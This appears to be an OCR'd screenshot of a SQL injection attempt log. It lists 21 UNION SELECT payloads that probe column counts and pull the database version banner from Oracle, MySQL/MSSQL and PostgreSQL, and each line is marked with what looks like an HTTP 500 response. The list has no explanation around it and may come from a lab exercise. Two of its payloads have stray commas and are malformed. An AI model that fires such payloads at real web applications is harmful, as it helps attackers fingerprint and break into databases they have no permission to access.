 1 ' UNION SELECT null-- 500
2 ' UNION SELECT null,null-- 500
3 ' UNION SELECT null,null,null -- 500
4 ' UNION SELECT banner FROM v$version -- 500
5 ' UNION SELECT null,banner FROM v$version -- 500
6 ' UNION SELECT banner,null FROM v$version -- 500
7 ' UNION SELECT null,null,banner FROM v$version-- 500
8 ' UNION SELECT null,,banner,null FROM v$version-- 500
9 ' UNION SELECT ,banner,null,null FROM v$version-- 500
10 ' UNION SELECT @@version -- 500
11 ' UNION SELECT null,@@version -- 500
12 ' UNION SELECT @@version,null-- 500
13 ' UNION SELECT null,null,@@version-- 500
14 ' UNION SELECT null,@@version,null-- 500
15 ' UNION SELECT @@version,null,null-- 500
16 ' UNION SELECT version()-- 500
17 ' UNION SELECT null,version()-- 500
18 ' UNION SELECT version(),null-- 500
19 ' UNION SELECT null,null,version()-- 500
20 ' UNION SELECT null,version(),null-- 500
21 ' UNION SELECT version(),null,null-- 500